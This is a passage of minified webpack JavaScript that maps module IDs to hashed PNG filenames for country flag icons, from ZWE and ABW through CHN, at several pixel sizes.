strict";e.exports=t.p+"ZWE_32x32-ffc9db6235e1ff342501.png"},556190:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43-1b476d1028a41130bbd4.png"},445816:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64-febe86d71e56285b9024.png"},147808:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-a993770fa8cc2f673117.png"},916333:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13@2x-581dab9f8b4d4eed9087.png"},125975:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21@2x-2e34b31a7dea7f3293d3.png"},620739:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32@2x-b0fd995b5ac5a377b289.png"},301195:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43@2x-6a5e0abf910bb8615bd9.png"},65361:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64@2x-9c5ae2fcc107c54d5f56.png"},862289:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86@2x-2152a1c4aef9f574dc11.png"},653529:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13@2x-ff200eb377850c0a014f.png"},385203:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21@2x-ff6167b690901fe563ad.png"},622543:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32@2x-15e5a82612e5fc06edc1.png"},867335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43@2x-f16dc886f3031337cc8e.png"},425069:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64@2x-613e4a815fb712b2f999.png"},572157:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86@2x-932a4d4aabc6fea9d4ba.png"},152960:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13@2x-ee292d48ca24eaca9e2f.png"},985622:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21@2x-5cfe9c73d3e13899dc27.png"},962070:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32@2x-67af34d054123450d94e.png"},264250:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43@2x-37284fedd34d598ee191.png"},1316:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64@2x-4e142008cf483252e693.png"},328908:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86@2x-ff26260302495f4f5397.png"},117152:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13@2x-3726b429de5054ef055a.png"},456118:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21@2x-138c3412a99ec6dc1f0c.png"},168502:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32@2x-b10432a8c5f462aaffa4.png"},514202:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43@2x-40d9a05d3b934de76c62.png"},234948:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64@2x-cd0e95ad7ff61d086830.png"},864876:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86@2x-c26d467041456f4b0612.png"},77865:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13@2x-0c500c27654461c9a9c7.png"},371203:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21@2x-c7b01b3bbb1b678137b2.png"},671263:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32@2x-1960f93af636ef88ec0c.png"},181015:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43@2x-bb6fcc6a66807767f1ea.png"},912701:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64@2x-b883a20058b6f3a51af2.png"},232461:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86@2x-3696c86481b5d977d07c.png"},225668:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13@2x-dbfefc57b8f1692f1c6d.png"},437658:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21@2x-856c3b2d36ff6300b43c.png"},423450:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32@2x-d80da05aa81dd954cf87.png"},868014:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43@2x-59cf8bee7c314b66c2e1.png"},707896:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64@2x-633ee624a1474aa75a77.png"},267968:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86@2x-42cdb50db3c97fb3eddc.png"},488236:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13@2x-dc46caf01960fef7d064.png"},317954:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21@2x-215dcb166765155dba8e.png"},631874:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32@2x-983ca6f8e1618dd69bd6.png"},981782:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43@2x-eadb644db8e5490092a5.png"},748608:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64@2x-c895c0dc3864f4e12b0d.png"},155016:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86@2x-2912f8d3ee68a8aea245.png"},559599:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13@2x-e11a68d49168c2006141.png"},421497:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21@2x-2725fa1d87587a0605b6.png"},189509:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32@2x-49359818d009ca4959c6.png"},258365:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43@2x-b11aab243e361002155b.png"},752987:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64@2x-1e62fe60edcd8c846171.png"},583347:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86@2x-d675a3cb1d6804472ecc.png"},120653:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13@2x-f7572766dffa2dc44f08.png"},843255:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21@2x-1a0b48e131652dfc173d.png"},587683:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32@2x-28404bed2e4d4eb1c623.png"},282027:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43@2x-eb74485c71eea34f000f.png"},875889:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64@2x-42612690480ffb12d11b.png"},189169:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86@2x-3be5f185c92a38612dda.png"},364823:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13@2x-1494c44ea48e3af1dc9f.png"},343905:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21@2x-fbbc0e501abd31476319.png"},891437:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32@2x-84ce5d96f92c7cbed9a6.png"},454053:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43@2x-17e2f621413c77c44ce4.png"},985987:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64@2x-78aac41c5ec984eba11d.png"},950715:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86@2x-d93c42ebede7ae776d9a.png"},554442:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13@2x-c792755b4c22d1f0cb96.png"},357264:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21@2x-4e97b2fa20fce1d2e30b.png"},535944:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32@2x-013630c7c523f5d84832.png"},931244:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43@2x-24f7368c81ea443be28c.png"},7990:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64@2x-e33038d8ddb4b12a6d07.png"},995566:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86@2x-919c191b2da121d054bd.png"},214849:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13@2x-4b9f97b68cceb57fcd18.png"},830043:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21@2x-ae22fe78539856de94af.png"},36215:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32@2x-201a720624ce02ea0044.png"},972975:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43@2x-72fd4b04592e97faf6ce.png"},507477:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64@2x-fd3fcfeaeab23b54610d.png"},18373:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86@2x-c69655642a3d6c8af58d.png"},489072:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13@2x-4f37897ede113afb8b7a.png"},221510:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21@2x-21fd098cb42cb2d86e6f.png"},645574:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32@2x-b8309247226cbfaca540.png"},803434:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43@2x-ad06d5792ef44c475a51.png"},459092:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64@2x-f4c08441a5cb1e191054.png"},541372:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86@2x-cd11c433d5cba9bdddd3.png"},359799:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13@2x-0aba0008473de14c25dd.png"},95937:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21@2x-f72afca2329b140d07b3.png"},811277:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32@2x-cfaff7e5deb7b400af1b.png"},534021:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43@2x-4d648f84c68e7ee0f52b.png"},89955:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64@2x-58a83aa5070f9f35c1d4.png"},874139:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86@2x-31f6f29bf990c82378da.png"},594434:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13@2x-68836bb6d9127da4e832.png"},470504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21@2x-a89719f4d8b259175901.png"},575456:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32@2x-dcc00a414b879d885949.png"},82724:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43@2x-e86969ea89a0b6752a15.png"},172078:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64@2x-d0db082cff57c7a35573.png"},765670:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86@2x-480a26c4a66c18533cd4.png"},432503:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13@2x-8fc2bfb27b6321a2c7a7.png"},684993:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21@2x-166c74664a138bd461a0.png"},400333:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32@2x-e07021637a3e22a55046.png"},123077:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43@2x-35dcaa90d1cbcec719fa.png"},679011:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64@2x-baee619a4ea8eb854e76.png"},946843:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86@2x-e1e2615df8c94d14ee41.png"},297671:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13@2x-6c38ff63ee30024eda2f.png"},553553:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21@2x-871c706b66480f201903.png"},279069:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32@2x-beef21e0f0bb238125db.png"},673301:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43@2x-eda168b58b751ecd22ca.png"},14451:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64@2x-f2d2afae25d35b12984b.png"},942955:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86@2x-0631b74c5597d13851bd.png"},580780:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13@2x-bff5b0d53eadf047462e.png"},410498:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21@2x-137b3206c2446565e9e0.png"},724418:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32@2x-e4ce9e3a0aa7d33847bd.png"},74326:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43@2x-e253876f4e3d13feb0e7.png"},841152:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64@2x-75b50db5e5a08ab145dc.png"},247560:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86@2x-f3228eabe99483326ce4.png"},563414:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13@2x-f333e8d57fe1e1cb2ae7.png"},415516:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21@2x-58f86a447bdbddee4221.png"},748708:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32@2x-801c40e3f5a64cb4c2e5.png"},420680:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43@2x-6bf69578accc91a0a5e9.png"},599906:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64@2x-9d344598a92658f05702.png"},920122:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86@2x-63888d7c826815959626.png"},645264:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13@2x-d35b9e65512a68958d61.png"},72422:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21@2x-f92ffe36483be947756c.png"},280934:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32@2x-a9268c9e9141c6d905be.png"},821130:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43@2x-9ea36ece160959429ba4.png"},109812:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64@2x-473cc556406a7a286079.png"},467292:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86@2x-cd49f1093f0d90af78d0.png"},912779:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13@2x-1482f482cb91f4e46bfc.png"},967973:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21@2x-b3e7815e85b2799fcbd7.png"},199153:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32@2x-e50c2c7521c598d2ab1e.png"},36025:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43@2x-72afe89723f0e632ff7e.png"},279:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64@2x-82f7fbc4793bbc4f7eed.png"},752991:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86@2x-6df5b0e6b7f8f34a80d5.png"},814322:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13@2x-e1db84764313c2bc1ff9.png"},871064:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21@2x-497ad3ec4abb972f045f.png"},275920:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32@2x-a6d1b0f18bf618d73d91.png"},910740:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43@2x-2a4d74abb0862843a069.png"},466654:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64@2x-c5e33d9d27440ef4b8d6.png"},65494:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86@2x-743bfb9169d553f30dfa.png"},60700:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13@2x-3f3211d2ebbc2d0041b6.png"},84978:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21@2x-d034273a83a8b6ee6a32.png"},848370:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32@2x-fc439c35001b4463a17e.png"},205318:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43@2x-47b84c3070b63b247608.png"},446128:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64@2x-8a7c15a605c9bca8ed9d.png"},309304:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86@2x-51a8d44aa34340bf038a.png"},841894:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13@2x-4027eb87d8b99469009c.png"},824876:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21@2x-6526df3153cd5d802a66.png"},754420:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32@2x-5400cf692a06227d2a73.png"},699160:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43@2x-9cac40a8606811740da5.png"},364082:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64@2x-b0cad511c69a52d24eae.png"},881738:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86@2x-e21f7625a179f3ef1841.png"},8877:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13@2x-b17eb6645500d8611556.png"},734871:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21@2x-04a4f8ae9c1a80e24072.png"},229635:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32@2x-e4a1817d567779cd7d51.png"},393739:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43@2x-41a9edb1c74f838c5baa.png"},157905:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64@2x-662608013fe986ec7b4a.png"},471185:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86@2x-af2585d1cfe3a0c0ef60.png"},926638:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13@2x-5901cae41d0a78b73618.png"},24372:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21@2x-1e7e82bed05f7db351c8.png"},94588:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32@2x-07705824da70a02037de.png"},997760:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43@2x-f84f137ba09aab5a388b.png"},669434:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64@2x-ed2cc785cbbefa50863a.png"},186994:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86@2x-c11c75930c65712a466c.png"},528438:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13@2x-74c1d8b07d22d7946617.png"},911100:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21@2x-08391eca425e55eaf566.png"},182404:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32@2x-8a1f109cd3998876ba61.png"},995624:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43@2x-3a92d16b91a11a823db6.png"},689602:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64@2x-40f53c9927b6268a8813.png"},361306:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86@2x-41feef4222343ef15d23.png"},29208:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13@2x-94b9c6551be31fab94c5.png"},702478:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21@2x-df5f3575ed4f5b9ea983.png"},724686:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32@2x-ea084ac25bc93fa25f7d.png"},303666:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43@2x-f8a7eb1232091cf050fb.png"},857372:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64@2x-f07b263d63da22be426e.png"},687332:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86@2x-3f649d96ea5f5f168506.png"},373121:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13@2x-80903c980c5f0a659fa3.png"},219675:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21@2x-00c5a3d1d9049ff2c3d4.png"},70391:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32@2x-cdccbd43a89a4d7d0c39.png"},677103:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43@2x-6cbc9192be52011125b1.png"},473429:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64@2x-c5710fdac74b1c6e6148.png"},913093:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86@2x-3d42732b3d37f6d331cc.png"},88057:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13@2x-d08be393ef6ffab59ddf.png"},501075:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21@2x-2e18c3abc64b9123c44f.png"},426863:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32@2x-0681d99bc6d09d236c87.png"},136423:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43@2x-cac1c90088437097c682.png"},350157:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64@2x-5f6373304da0f5f81fd7.png"},14557:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86@2x-9ac88bdffd89564f6230.png"},277605:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13@2x-2c75d27b2678fb805be8.png"},717455:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21@2x-ae7aacf1824f69317afc.png"},669819:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32@2x-62745eaea1cc22766af5.png"},417603:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43@2x-09ea87ec39481eee32d9.png"},317385:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64@2x-8ef39d1250e93d1fecdb.png"},777673:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86@2x-c2204623ccc9d749b9da.png"},385644:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13@2x-ebedb031d114aadb5b65.png"},731714:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21@2x-0156f2e4e5adff5364e2.png"},45634:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32@2x-0e6ae23a1aebc375c299.png"},395542:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43@2x-c8594e5d7eb728f6f1e1.png"},162368:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64@2x-d943e820f8fc77176f84.png"},568776:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86@2x-4e2ab10ae44f85a1d02c.png"},12718:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13@2x-a40f1f60564d907c83dc.png"},110452:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21@2x-f9e80537a6c862ad7075.png"},180668:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32@2x-fd5b2dd575ca5bf182f0.png"},567488:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43@2x-2191e88f07eead7fa05d.png"},755514:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64@2x-464da2da285aa639ab3b.png"},273074:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86@2x-6d3c38dc651c1ab001f2.png"},529167:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13@2x-542b82b750931eb660d6.png"},984537:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21@2x-95a9a8ebc68f07795342.png"},191781:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32@2x-51468ba93dcda8fd630b.png"},719453:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43@2x-dc69f3688be3f47ace65.png"},91579:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64@2x-cb132e8cd3c30767938b.png"},776595:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86@2x-a9fa91d89f990a53d9fd.png"},846275:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13@2x-d8df0221f34e07cdca89.png"},809309:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21@2x-b10b1fcbf83d2c8fa90e.png"},443497:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32@2x-dc03a0f0a01a1a29dee5.png"},714161:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43@2x-082c07a400fc1532c160.png"},979727:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64@2x-c4110ea4d0ebc8d2a77b.png"},737911:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86@2x-34f18ef7fc4b048d5524.png"},391893:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13@2x-9d50678362ab97ce61ed.png"},737663:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21@2x-b39fcc05fd3316b41894.png"},36203:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32@2x-0b191f04eddcf4c6953c.png"},119347:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43@2x-feb2bf46581699b8c3b9.png"},775289:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64@2x-dbb2aace9d24f6ce53de.png"},387705:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86@2x-e5a7e9366017359cb83f.png"},952741:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13@2x-158e4591faee1b613589.png"},392591:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21@2x-86c8e438509d13811f21.png"},828603:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32@2x-dffc541c8c877119a37d.png"},576387:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43@2x-83dbdac4eef0616e5aad.png"},476169:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64@2x-2ee4b4226af479c4c146.png"},936457:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86@2x-ae1fa9f98fb91ca9f485.png"},285767:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13@2x-6ca71531406e1be8dc54.png"},164625:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21@2x-a2cfe6d8a62624191e89.png"},679581:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32@2x-d94aabae93cf59929f30.png"},445845:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43@2x-56644d9827f4d96532a8.png"},735667:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64@2x-6a7686f35143dd0ec4b9.png"},167275:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86@2x-d3c368cc13231213182d.png"},335871:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13@2x-5b5a75ad9368579d942b.png"},587337:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21@2x-7aff9ef51566992b13f1.png"},948245:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32@2x-1ac1f341b2a77a060793.png"},981517:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43@2x-0638f174288079a7f874.png"},100139:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64@2x-7a75064ff68cd4f07c07.png"},907587:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86@2x-5333ec4a2809e44ac5d1.png"},787559:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13@2x-4beeaf76a7279b3710b4.png"},543153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21@2x-94422e4a59996dfd149f.png"},851197:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32@2x-98174aa71298885d3a9e.png"},464373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43@2x-be864a0d4697dae3c477.png"},459923:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64@2x-fd975da20bcd1f02bbc9.png"},770635:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86@2x-b6dfc4c09843e2917591.png"},484122:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13@2x-8c8bb173d4256183f820.png"},22816:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21@2x-4ab9d2cbd79458967016.png"},877592:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32@2x-7821fe0f7fee20c5971b.png"},781884:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43@2x-d987b6072f22dd1006a8.png"},850758:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64@2x-d890e0787e6443ba11b1.png"},792638:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86@2x-0f9f2de197ce23e7d597.png"},179315:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13@2x-35b813dec55e5a31b39c.png"},891469:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21@2x-09ba69e3a470bad7cd40.png"},577433:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32@2x-070a20b7c233f85d4a95.png"},738209:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43@2x-2a2c92a36a0ebcf3635c.png"},543999:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64@2x-d154067d50549a0fb65e.png"},29671:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86@2x-edb2b3326cc5ff1199ef.png"},103492:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13@2x-83c1ec51dc82bc492efa.png"},799130:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21@2x-dcb9aba280b93e66ebc1.png"},784922:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32@2x-fa0403bc936a8a1cdbb4.png"},229486:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43@2x-3b44e5eb0eafc4f9c79d.png"},69368:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64@2x-ae9da48165b3078cab11.png"},629440:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86@2x-2ae6d5a1f3ddae965520.png"},35690:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13@2x-3dbbdc3434d0a577d8f0.png"},14320:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21@2x-9b98e198bb42058536cc.png"},87528:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32@2x-acf57f970c0bf95ad495.png"},16716:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43@2x-bf458304248b0c302df2.png"},375318:(e,s,t)=>{"use 